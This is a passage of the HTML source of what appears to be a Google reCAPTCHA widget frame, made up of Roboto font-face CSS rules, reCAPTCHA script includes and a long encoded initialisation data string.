  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7r7xExE40dLO48MEv43QMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7r7xExE40dLO48MEv43QMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7r7xExE40dLO48MEv43QMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ScKfEsOSw7ckDcKSOMOjwq9Vwq4BbiREclcof8KOwpPDmwnCu2IwAk/Dp8KPwqrDmMOzwr7Dp8KMMS0Cw7UhCcO5IlnDj8Knw6tSw43CnMO3EMOBwrfCumYRwpjCucOxw6lsNgxlwrrDm8Kidw5zXGTDtcOmwo7Dgy9VLcK/wpfDp8O4wrjCmMK+LwjDjkzDrsOTMMOYw7hsenE6YT3Dn1pxwpbDr2pwVsOXwozCicOgQDsRwpQ2wp/[base64]/w6JsUsKeIwDCjsOuB8KtwoPDs8OQwqgdR3/[base64]/w6jCv8K6bsOtM1xLEsOPw7tLw5jDsmx7wrrDq8Ogwpguwqtww7/CsDbDjHnDuVzCo8KES8KWWh90wpHDk0nDiAkkbG/CnCzCksOYwr7Do8O7a3pswr7Dh8KpYULCvsOjw7l1w7tSdcKUP8OMK8KWwotOT8OFw4how5HDuG9NAjpQEcOvw45ELsOaZgI8O2EfTMKhVMOXwrESw54mwpNbR8OWKMKABsOGS0/CnT1Zw4Z9w4XCrMKeRT5XeMKtwpQoJWrDuG7CqhzDjyBODj7CrCkLf8KiJ8KmQ0vClsKawo/CgknDmMOWw6RqSyRPwpF+w5TCv2JDw4jDhFYHfyTDosKILCRIw7tLwqc2w63CuxJzwpbDqsK5KwMbAwBSw5EcwpnDjw4tR8O6Uj4nw5/[base64]/DosO6ezRCCcKow6s1w4kZVwBqwpENwrJwdRjDvicDFsKCE8OafcK+w58/w5Imw4zDqU5NZDLDnFgXw4FdLh95LMKfw5jDhwEsTgfCjXrCuMOxE8OOwqbDncOSdBITEgkNeT/Dm2jChVzDgwsjw6dFw75EwodrAS0bGcKdRgBSw6BLOD/Ci8K0UznCncO8fsK6XMOvwqTCj8Otw6ASw7Fhwolpa8OyesKQw6LDrcOswrkhNsO+w5lAwpfCrcOCBsOMwppiwrsgenY9CCQUwrvCl8Kfe8Kcw7JTw5PDg8KGNMOjw7HCiyLChDXDnTgSwrcEGsOiwpbDu8Kqw6vDkkLCqyItJMKfSy1yw7/Dm8KvTsOpw65Mw5FEwqXDrH7DhsOxIsOrDAhCw7Yfw7M/[base64]/Ck3bCghLDg1gnTcONSXgUEx7DvBtbLEBZwq/DpMO8BnU3VzXCq8KbwrIxH3E8Bx/DqcO6wpPCscK5w4HClwvDucOWw6bClVFwwoXDnsO8wrvChcKPUGbDicKawpwxwrs8wpzChcOew55vwrV9DgBaOsK/AAnDihzChsKHfcO/LsOzw7bDhsOkJ8OJw70fWcO8MxvCjHs7w5MvRcOnW8KzUEcGw70VOcKvMXXDj8KFJxvDnsKvFMOJW3bCsWlxBRfCrhnCo2NnLsO2dHRWw5zDnSXCgsOkwqIsw5t/wpPDpsO1w54YTG3DpcORwozDvHDCjsKDbMKHw7vDl37Dj3XCjsOiwojDqh5MN8KeCh3DvjPDkMO/w7LCrTQTU3LCpkTDnsOFJMKZw4zDsgDColzCpSpAw7jCjsKYVUfCrjsXQx3DqsO2fsKTJE/DpQfDksKOdcK+OMOxw7bDiHcDw6DDjMKPMQc0w7rDvCTDhUd6woFywobDvERbOy/[base64]/wpcmw7zDq2V7w5twDMKewp5hPT8gw4UTFMODw5JbeMKjwrnDrsOXw58uwr4Uwqt5Qmo4a8ORw7ogQMKowqfDjcK8w7dnGMKpJD8rwo1gWcKlw6/CsQxrwq/Csz8Jw4VFwqrDlMOSw6PCi8KOwqHCm2VQwoXDszo7FnnCucKhw6QjNG1HCE/CpRDCuShdwpdhwqbDvVYPwrrDtB/DlnXCtMK8SkLDnUnDgxsTXznCjMOzbmJKw5/DvHTDojfDuFctw7vDi8OBwonDvDR/w40PYMOOeMOPw7vDm8OuXcK8FMOrwoXDqMOiMMOkf8KXHsOOwpbDm8OIw6UAw5DDmwsVw4hYwpIiw4g0wpbDjzbDpUXDjMOTwpbCgWATw7HDg8O/OXZqwoXDo33CuCnDnVXDn25Vw5Ebw7saw7sKEj5zIkdhZMOSF8OFwq8kw6jCgXFVCBUgw7HCtMOTKMO3RUEIwojCrMKAwpnDusOjwoIMw4DDkcOydsKcw5rCgMOYRDchw6zClGTCvj3CgxLDpk/CkizDni4NeT5HwoIDwozDjVNkwqLDu8OTwprDqMKlw6ccwq88CcOmwpp+OlA0wqRNO8Orwr5Pw5UFW0gIw4gccArCpcK6FCVawpPDrS/DvcOCw5HCpsK0w6zDisKhHsObdsKXwrZ5dhhcJg7CusK/[base64]/[base64]/w4VpfxjCtAd3w44nwqTCrz5fAsKFHRPDq8OKwo0iaxx4aMKQwpAuw7zCicOPwrI6wpHDmnYqw6l/[base64]/wrNPVwZlw6tbw7fDgcOiw7powoPDtCdmwpTCr2tRw4/DpcOnIHzDucOcwrdhw53Dnx7CoHvDkcKbw6Fuw4jCpB3DscO6w55UWcKKDi/[base64]/wrpKw61NRAVJCwvDmMOuPcOkW19xO8O7w51pwp7CpizDg0AMwpHCp8OXC8OIDGPDjS53w4NlwovDmsKRfm/Ci1l/LsOxwq/[base64]/GMKtwrDCozrCksOQO1hPBRN7w4/CqhvCvMKVwr9twp7CtcKFw6DCnMKcw7p2PwYVw484wqR8LjwmecK3FW7ClTpXdMO5w7sywrFFw5jCsijCicOhDVPDmMOQwqd2w4gCOMOawp/CpUBtA8K/wpZlSSTCmQx6wpzDoHnDg8OfWcK0C8KEO8Oow4MUwrjCk8O9CMOQwrPCssOpEFUYwps6woXDqcORbcOZw7l+wr3DvcKjwr4EdVTCkMKWV8OdGsK0REhYw51bRW9/wprCiMK+wqpFd8KjRsO2IMK2wpnDpULCvwRRw6TDk8Ojw5fDvAXCgXYDw5R3RWbCrghJR8OHw41Zw6TDl8OPewYBW8O3BcO0w4vDmcK/w4fCpMObKT3CgMOiRMKOw4rDlDnCjsKUKxB/wqoUwoPDh8Kjw5AuFMOtRFbDjsKiw7fCp0bCnsOTdsOQwqZMKB1zKgF1LD9YwqDCi8KodHxTw5fClx4BwqZuZMO/w6jCqMOdwpbCkEBBZzgvLG4PFmxzw4HDkjkSBMKKw587w6rDjz9Ff8OiJ8KVYcKbwo/DisO7RWBGfkPDhGsFcsOSGV/DnDk/wpTDhMOZbMKWw5bDtU3CmMKqwqdqwoZhTMKqw5jDn8OAw6J8w6PDuMK4wqvDhFTCiRrCkkfCucK7w67DiRfCscO/[base64]/DiH7CsMKFG8Owa8K5JcORI8K3bcKhwpcSNVHDlnzDrFsEwr5rw5E/I0USKsKpB8OcGcO2fsK5ZsOkwqnDh0/CmMKewqhCFsK/acOIwrgNOcKNGsO2wqnDlzgWwpgGdjnDgsOTdMOWEcOAwoNZw6LCi8OKPx9ZSMKYNcONTsKNKSx1MMKcw67CoBDDicO5wrJaFMK1ZHppWcOmwpjDgcOwCMOfwoYvBcOywpEKRHDCkxDDucOxwot3HMKtw6g9Fg5Zwr9lDsObA8O3w40Ub8KYOC0Twr/CjsKFwqZew5fDmcK4LEvCpnLCnWcPKMKMw7dwwpvCtXJjFVotaDkcwo5bBHlcfMOdEwtBTzvChsOrCsKDwp7DnMO5w4HDkQ0ABMKJwp/CgU4AYMOfw6MMSm3CqAFpOWQ1w67CisOqwrbDgELDlQ1aBMK2YlxLw53DiQdjwrzDskPCtldfw43Dsi0iEBnDlm5yw7/CkGTCk8K/wqshVcK2wo1jI2HDgRPDpF1zN8Kuw490YMKqJBpJbyl8K0zChFVEIcOFTcO5wqlQN2oPwpYKwo/CuVxnKMOXNcKEQzHCqQFUecKbw7fCp8OuFcONw5Eiw7vCsnpJHnc3A8OfBHHCvsO4w75aP8OWwokZJlcVw5bDncOQwoLDtsObTMKNw5pyD8KwwqPDhg/CnMKADMKHw58sw7jDgBkrcijCgMKaE0BUHsONCQ1MGQnDkQnDscOZw7jDqgxNGA4sLTjCo8KeHcO1XBwNwr02csOJw7lmIMO0OcONw4VZGlMmwqPDgsOpGTrDkMKSw7tOw6bDgcOtw7zDs07Dl8Ovwox+b8KZWF7DrsO8wprDo0FMXcOvwockwpnDm0JPw53DpsKow6/Dj8Kow5wow4PCscOswrpHCDdVBmAecDDChmZPBl1ZWnUBw6Mqw6ZqKcOPw40gZzjDrMOwQsOjwoMQwpgUw4bCo8KrRxZNNUzDoEkbwrPDiAINwoHDkMOoV8O0BEfDuMKQRF/[base64]/CpsKCJ8KJCgrCq8KNCEfClcKyKMObwrcaw75gcXEYw6UAZwXChcOgworDjUUDwoJfdMKOH8OMOcK4wr8WDl5dwqbDkMKqIcKDw6fDq8O7YEpeTcKlw5XDisKTw5XCtMKnKUbCpcOLw5fCkEnCvw/DrwwXcyDDncOSwqg3H8Knw55QKsORZsOMw6w3YkbCqyvDjUnDpnTDtcOkWFXDhCByw5TDvnDDoMOfLVAew6bCgsOewr96w4VvV0cuXkRoMsKNw4l4w5suw4TDvCkyw44Ew4xZwoc1wq/[base64]/CncOZFTFJw4HCjBR2w50aCE7Dnm53L8Onw7hYw73DosOiD8OIKw/Dn0BvwrHCncKlY2Zcw5vCjjUiw6LCqXXDrsK9wqsRHMKvwq5wQsOuNzrDrSoRwqZNw7hKwqDCjzXDlMKeJVfDjSrDrCjDowLCm25UwqY7dVrCg0/CpHIhEsKPw6XDlMKwESvDiGFSw5zDlcOLwoNcanLDlMOuYsKmO8OwwotUGUHCt8OycELCusKlH2ZwT8O2w4DChxXCksORw5DCqiHCqDBfw5HDv8KcFcOHw4zCoMKEwqrCs1nCnFEOYMO/SjvCjmrCjF42BsKENgkow51xOS5/[base64]/Ck1tsKw7CrsKgJcKswqMqUgZFHVgAYsKTw6RbGMOmMsKDXSNFw6jCi8KWwqsIOG/[base64]/Do1XDlwx9THLDu0sswozDrFzDl8OgeWHDpWJmwrd/N1rCvcKvw4Ndw4fCgDYuCQkGw5o4ScORRl7Cv8Oow6YuZcKfAsOkw4YBwqtOwrlrw4DCvcKuZhLCjgfCtcOAdcKfw68Xw4jCo8Obw63DhynCpUHDoh8RL8O4wpoXwps3w6MDesOff8OKwpbCn8O5DAHCjFzDlcO6w4DDtnjCqsKJw5hjwqsbwocMwoZoUcOxX1/CrsOXfVN5d8Kmw45yY0Qyw68IwqvDs0FpcsOPwooFw5o2GcOjQMKvwrHDkcK/[base64]/w6jDr8KLw7vDmcOMw4tow73DsyfDsF4TwpXDjQXCtMOSIiMYTAXDkHvCv1QqL2hfw6zDg8KMwoXDlsKaNcOnLAwsw75bw5lIw5zDn8Ktw7FzTsOWQ1U1NcOew7ATw5M6RitZw7IHeMO1w4MjwpTDosK0w6Afw4LDtcOBQsOsMsKQZ8Kmw5LDlcOwwp8+ZTAlcQg/[base64]/DjUB8w57DqRopUUJPXkJEZ8OQwqgcwoJseMOowodxwqQZRF7Cl8Kqw5V6w7pYCcOvwofDtCcPwp/DmkvDnWd/O28Tw4oORMK+OMKFwoYwwq5sdMKnw67CkT7CsxHDsMKqw5vCpcO8LVjDrzLDtBEpwpZbw40cKhR5wpPDpcKcLnZ2fsK4w7VxLVg8wrF9JB3ChnBsXMOzwqkhwoZaKcK8L8KVeCUfw67CmQhrAywBfMOnwro/ccKiwovCnVsLw7zCl8O5woIQw4Ilw43Dl8K8wp/Ci8KaHXzDucOJw5Z+w6cEw7U7wrF/Q8K5YcKxw7xTw6hBIwPDmjzCucKlSsOgdU8FwrQec8KsVinCiBkhZcOhDMKFW8OSYcObw6TDmsOKw6fCksKGCcOVVcOow4PCs1YSwpjDmx/DhcKeYWjCmH8rN8O4WsOowq/CiSULQMKMcMOEwrxtc8O9cDAHRwTCoxkHwoTDjcKPw6l+wqocNHxHOD3CoGLDk8KXw4Z/c0RTwrjDpTjDs3hxcQcra8O0wo1mJj1WKsOrw4fDg8ObVcKJwrtYMktDLcOzw7UMOsKQwqvDq8OKKsKyJiJ6w7XDrU/DsMK4OX3Cv8KaCzA/w4zDr1PDm17DlSQfwrJtwqA4wrI4w6HCnFnCuiHDg1YAwqU+w7pUwpXDgMKPw7HCnsO+HnTDlcOwWD4xw4V/wqNPwop7w5AQBVtbw6rDsMOnw7/CvcK6wpxvXkl1wqh/[base64]/[base64]/wrfDiULCglXDnwQHw7PCrUvDhUfDmG0AwpYcIWgDwqjDhA3DvsO1w4TCmT/DkMOJAMOqL8Kpw40BZn4mw7srwpYNVzTDlFjCjk3DsgfCvjLCjsK+LMOiw4kgw43DsmLDssKGw7ddw5/DpsOYSmdYLcO6P8KZw4Y6wq4UwoY7N0rCkgzDmMOUVh3CocOia0hJw6JdXsKMw7QPw755YEYww6jDnDbDlSLDpMO9MsOYA0DDuBR5RsKuw5LDk8OxwobDlzd0ChvDuEjCuMO/w4jCig/CqTjDisKsaSXDiErDsEfDmxjDhkPDhsKawq1FNcKVUy7CqTV0XyXCgcKKwpQ0wpMjZcOuwrl4wp7CmMOZw4Iyw6nDiMKpw4bCjUzDgT4XwqbDjQ3CszgfSUJ+cHFYwqJiX8Knwrx3w71xwq/[base64]/wq7CucOxw6sjw5Nfw60Gwo4nwqQiJcOgBsOhJ8ORScOYw78LHMKZUMO9wovDtwDCqsOKNVzCp8ODw7NHwqc5RnBTUCLDsEVRwp/CgcOxeWUDwqLCsgjDugU9c8KzXW1pTBkFKMKUIlo4PcOYIMOFZ0LDhcKOSFrDksKtwrJueXPCkcKJwprDukHDhk3DukpQw5nDpsKIP8OARcKIZ0DCrsO3XsOVwoXCvgzCqS1iwoPCrcK0w6vCkWvDijnCgcKDDMK2FREaHcOPwpbDusOawrNqw43Di8OPJcOPw6w/wqogXRnDl8KTw6o3fgdNwqYBFTbDsX3CvRvCsUpSw7IrDcKNwonDokl7woNNalzDiQ/CscKZMXdiw4ZUQsKPwqkUVsOCw5c8PA7CtBXDjEMhwrfDr8O7w4w6w7UuIT/[base64]/Du8KMdMKfLzVmNk0gwqEGw6EKw75ywqrCkgDCocKRw5MawoB/H8O5MRrClh1Mwq7DhsOewrDCgQjCs0ABVsKZdcKEAsOJOMKDJ2XCgxIPFyQwZ0zDngpGwqDCu8OGZMKJw58gZcOiKMKLAcK/fFRwbytGOw3DgH4rwpxOw77DnUtpLMKew5PDtsOnI8Kaw6oXG2MBF8ObwrHClUnDijTCrsK1O2cRw7k2w5x3KsKrWmrDlcOLw47CuzXCv1dYw4zClGXDtiXCgzELwr/DvcOMw70fw6stR8KKKEjCnsKsOcOpwrjDhxlHwoHDisObLRcbC8OzMjsxVsOdOHDDgcKUw7PDikl2byw8w4zCosO9w6ppw6rCnHXCrCY9w4vCrhBXwr0GUSIWbUXCqMKcw5/CsMKSw40wEnLDsxxIw4dFMMOWMcKdwqnDjTkDWGfDiGTDjiocw5kVwr7DrTlhWl1zDcOQw5puw4ZcwoY2w6bCoGPCgTTDm8Kkwr3DrE8SRsOOwoDDsQQid8OHw4vDr8KOw7PDgWbCuX1sV8OlVMK6BsKWw7/Dt8KgFgtQwprCkMOtVj4tEcK1JyzChURWwpxAcX1zUMOBc0PDk2/[base64]/DvsKaE8K0Rzo+w5U7UTLCn2ZMwqwcw57DgcKdG03CvU/[base64]/[base64]/fHbCicKcf0LCiF90dcOoBsK3wqzDlcOAa8OfHsKWFlRZw6HCnMKQw43CqsKZMQvDs8Oww5xUesKMwqPDucOxwoZwTVbClMKUAlMmWwDCgcOaw7rChMKaeGQUQMOVJ8ODwqQRwqNPJnfDgMOjwqQ4woPCqHrDkkXDgMKBQMKeRh0zLsKDwoFdwpjDnS/Ds8OFeMOfHT3DiMK7WMKUw7g9eh4QEEhKecOVO1LCisORd8OVw7zDqcO2OcOBw6dCwqLDmsKfw4ccw50zecObMCtfwqttG8K0w5VNwptOwovDuMKGwr/CviXCtsKCc8K6HHlldWhxW8OOQ8OQw6lYw5XCvMK5wr7CvcKCw5zCsF1sdjsXGy16WQJGw5fCjsKbLcKcTXrClzjDlcO/wp/[base64]/P8OqwoHDnGFYwqjDgGXDhsKXEnLDk1Bld2kXw5XClVjDk8K/wqTDiz1pwos6wohEw7IQL0nDqCHDksOPw7fDtMKhYMK7Qmc6YzXDhcONQRbDoGVTwoXCqWlOw70fInBfdipUwoDChMKLHAskwrLCtX1Dw7A4wp7CiMKDQizDksKowqvCjWnDoBxaw4vCmcODKMKfwr/Cv8O/w7x/wpZ2B8OfN8KtHcOTwqXCssK+w5zDiEnCvwDDqcO1VMKZw7PCqcKDDcOPwoAlZhLCqhfCgEV6wqjCtDdcwpbCrsOnJcOTKcOvMHrDvkjCtsK+JMKOwo4sw4/Ch8ORw5XDsisKR8OEHljDnHzCt1/DmXHDnnt6wrANQsOuw5TDj8KBw7lqSA3DpFUZZQXDgMOKe8OBJB8RwogBXcO7KMOUwozDjcOmEzvDt8K5w43Dlwt6w7vCg8OED8OkcsOYHBjCgMOwcsO7W1INw4Mywr/CiMOdAcO8OcKHwqfCkD7CmX8Hw77DgDbDqztDwr7CmFMrwrwIA2sdwqdcw71tHhzChx/CvMO+w7fCmGDDqcKGG8O4XWkwEMOSHMOZwrnDtFzCmsOSPcKLKD3CmsKgwr7Dr8K1BxDCjcOhcMONwrNfw7TDqMODwp/Dv8OjQi/CokLCkMKqw7kqwofCtMKcBwsKAlVvwrHDp2p8NCPCgmQ0wqbDr8KfwqgpMcOgwpxQw5Baw4cRdQbDk8Kyw6spKsKDw5IvH8KHwpZRw4nCry5KZsK0woXCuMKOw5VQwqnCvCjCiyZdOUsJA3vDmMKDwpNaTBNEw4TDiMKEwrHDvWHCvcKkfVA/wrjDv2IvAcKrworDg8OAacOaKsOFw5bDvW4CLm/DhkHDjsOYwrbDikDCo8OPJx7Cr8KAw5M9SnnClUvDpiDDpg7Cgwkxwr7Di28GdiEkWMKUUxkcBXzCkcKLcmsIR8OkK8OvwqEew4pjUcKjRlA1wqXCkcKqLTbDm8KUMsO0w458wrN2XHpewq7Ckj/DpD1Iw4lBw6U9E8KswrxGRHTCmMOGWA8rw6bCqcOcw7DDhcOuwqvDrXjDnRLCjXTDmnXDgMKaAXbCsV8MW8KCw7ApwqvCjnvDmcKrPlrDihzCu8O6fMKuIsOewqvDiGoswrtlwqFFCcO3wpJNw6vComPDmsKRTGrCujd1fMOQKifDiQISRR59TcOuwqjCrMK6woBmFm/DgcKgZywXw4NFEgfDmS/[base64]/[base64]/Dq8O9woTCiWIEw6kzK11tDwgEAcKtT8KBJMOJWMOKTQskwqU4wrHChcKZNcOPV8Olwr9KNMOmwqsLw4XCtcOYwpwPw6IPworDvB4ZaXbDkcOYW8KQwqDCusKzbcKgZMOla0DDs8KbwqjClFNUwp3DqsKvG8O6w5d0JMO/w5/Cgg5xEX0VwoQTTETDm3luw5LCn8K/[base64]/fcOQYMOzw6fDr1Ybw68Nwp7ChQc3U8ONw5DCmcKIwpfDsMK7w6xmMMKAw5gow7TCkDJAdXs6IsKKwp/DjMOIwqXDgcKSEFsgIHJvOcOHw4lEw6tWwpXCpMOVw5nCsmJ2w5s1woPDisOew5LCncKRPjE4wokLNQU/wrPDs0JGwoBwwqvCjsKswqJjPm4QRsOaw7JdwrYMSyl3ZcKHwqw9RAoOaUfDnnTDnSxfw5jCnm3DjcOUDTxAY8KywoPDuy/CqAo7VzfDjMOuw483wr1MGMK3w5rDkMKew73DjsOuwonCjcO+CsOewpPCgAPCosKOwpkUWMKKGlZSwoTCtMOpw7PCpgDDmSd6w77Do3c1w5dKwqDCs8OHMSnCtMOZw4cQwr/CvnAhcyXCiGHDmcO3w7LDocKRD8Ktwr5MXsOFw4rCqcOTSgvDpHjCn0lWwr/Dsw3CnsKhKDtrfFjDn8OYF8OhXgbCuHPCg8OFwrFWwoDCoSHCpVtvw6rDiF/Ckg7DnMO1YMKZwqLDpnkve1zDvjBCJsOBZMKXU3sEXmHDtHVAZkTCqBEYw5ZIwpLCkcOUYcOWwp7CpcOHw4nDoSd2cMO1TkHDtFw5woLDncOmY3wEf8Kmwrs/w40ZBDTCn8KOUMKmT1/CoEbDpcKcw6VJK1U3V3VCw75Bw7d2wrfDksK2wp3ClxnCgTdSSMKiw6oPACPCkcOAwqNNLBZlwr8vcsK/[base64]/DoUHDgy3CgsKvwr/CjMKvwrbCgiHCiMK1w5bCsMOlR8KhQXQgfUtPHgnDiEABw6nDuyPCocOHZS08dsKOcAHDuwXCj2jDhsObcsKtcB/DhMKdThDCpMOtAsO/a2fCqXjDgiDDjQhAUMKFwqwqwqLClsOqw7XCknHDtn9wLl9Vcn8HYsOyOUNMw63DjMOIPS1KWcO9Dnwbwo7Ct8OmwpNTw6bDmG3DqCTCk8KjDEPDqQksTUcOenwowoIow7TChVTCn8OHwonCtnkJwqjCj0Epw4zDjzJ6MF/CvkbDuMO+wqcow6TDqcK5w4TDocKMw7ZiQS9KI8KMP3Eow7jCtMOzGMOpDMOTHMKTw43CqzkgI8OQVsO3wrdtw5vDnDDDsVLDtMK/w7XCmkZ2AMKgM29xOgnCqcOewr4Jw4jDisKUIUvCi1MdJsOQw4Fdw6Ztwrdkwo/CoMKLTVXDg8O9wprDrX3ChMO+GsONwqoqwqXDrVPDq8OIMcKhTwh0CMKHw5TDg2R+HMKzW8Orw7pjW8OQeR0VA8KtK8Ofw43CgSFOGBg+w5HDn8OgSlDCqMKbw53DqxrCpnzDogTCrQ87wofCs8KSw7TDrStIN25QwpppZ8KVwogPwrLDoG/Dow3Dpg9AVDnDpcKZw6jDo8OHeAXDtljCg1HDiS/CkcKyb8OmJMO/[base64]/Dig3DscOWa8KrehNpZwfDp8KUHsOJwrzCicK/[base64]/[base64]/[base64]/aWlewprDkS9bw4fDssKWOi7Dv8K8woMeOQHCmhZNw5M7wprCnE0NRMOvRmxKw6hGIMKVwrcgwq1mQMO4V8Oaw7dfKzPDpVHCncKOMMKhBsKFIsOHw6PCj8KpwpUDw53Dt3BTw7PDlzfDrWhRw40sLMKVXxzCqsOjwrbDgcOaScKkSMKyOU1tw6hLwoInXcOTw5/DqUjDoDp7AcKUZMKfw6zCtMKWwqjCjcOOwrrDrcKrWsOLAAAHbcKcB2/[base64]/Crj0wwqXDtcOjFSA/wqjCmB1/aGJww57CrmwUKUXClzrCvkPCgcOGwo/DtzTDnEPCisOHBkd/w6bDmcOVwonCgcOIVcKswocPZh/ChSEEwo7DgGsOaMOMVsKZEl7CoMOBAsKkWsKCwoFdw57CrFzCosKuSMKaf8ODwoADLcOow4J2wrTDp8OKXUMnTcKgw7sncMKPd3/[base64]/CqsO/w5HCgXjCjFvCssO4w4zCt8O/w4E1w7ZGGMOSw4Q/wrZIGMOqwoATA8Kxw4VZN8KGwq9owrtIw7HCoVnDhC7CpzbClcOHHMKJw7hnwrLDvcOyJMODBzUOC8KrfS12b8O/N8KQTsOSEsOcwoDDsVLDmMKTw5LClS3DowdtdznDlzgVw7NJw6M3wp7CrC/DqgzDpsKJOsOCwpFjwrjDmMK6w5vDmURKMMKwJ8KnwqrCi8OxOz1ZIx/[base64]/UUbCiS3CvcKOD8O8wpfDsx8seQMXwrbCgMK8w5TDisO+w4LCg8KSeDwww4bDknDDg8ODwp8DbWLCicOnQH5lwpvDmsKXw6Unw5nCgAU3w7UuwotuT3/[base64]/fsOSwq4uwq1iEsKhO8KTA8Kxw5TDnsKjAcO1wpLCocKMwrwPwo0XwrEzacKLViVLwprDi8OOworCvcOewovDo1HCvm7CmsOtwrRBwonCs8KhE8O5woZRDsOtw77CmEYaLcKjwqM0w64Awp/DpMKMwqF8MMK+UcK7wqTDmCvCiEzDnnl8ZTYjGnnCrMK8BcOSKzhXEmzDgDJ1Dg1Cw4E9TQrDjXEAfR3CjikowplWwrojCMOIP8KJwr3CuMOBGsK5w7UjTwowZ8KfworDkcOswqZYw4IEw5XCqsKLGcOkwoACd8O7wqo7w6PDucOXw48ZX8K/N8OWJMO+w74Hw5xQw71jwrrCoRsdw4fCocKjw4EGDMKeAnzCjMKabXzDkQXDnMK+wq3DtBdyw7HDhMKKEcODbMOqw5EOZ2Ikw67DmMKswrAvR3HCnMKDwpXCk0Uxw57Dq8KgXXTDt8KEEizCisKKPzzDrQo/w7zCjHnCmmN+wrx9OcKNdkVhwrrDmcKEw57Dq8OJw7DDt3gRE8KSw6HDqsK/cUgnw73DoGdlw7/DtHMKw7HDmsOSKUjDo2/Dl8K1ZX8sw63Cu8OQwqUlw5PCs8KNwod7w4TClsK/BVdBSSxJM8O0wq7DljwRw7EMGF/DkcOwZ8OkE8O4XCJmwqnDkTVywpnCowrDr8OGw502ZMOhwoxfQ8KWbsKdw68ow5/DqsKtYw3CrsKrw7PDjMKMwpDDpsKUAGcbw6F/c3TDqMOpw6PCrcOjw6DCqMOdwqXCojfDqmhKwpbDusKOESkFdirDpTppwr7CvMKPwpjDkGHDpMOow71NworDlcK0w5IUUMO8wqrCnTLDuDzDgHZAUC/DtGsTYnUEwrtsLsKyWjhaWxvDk8Kcw7F3w6pyw67Djz7Dhl7DtsKxwpbCo8KXwr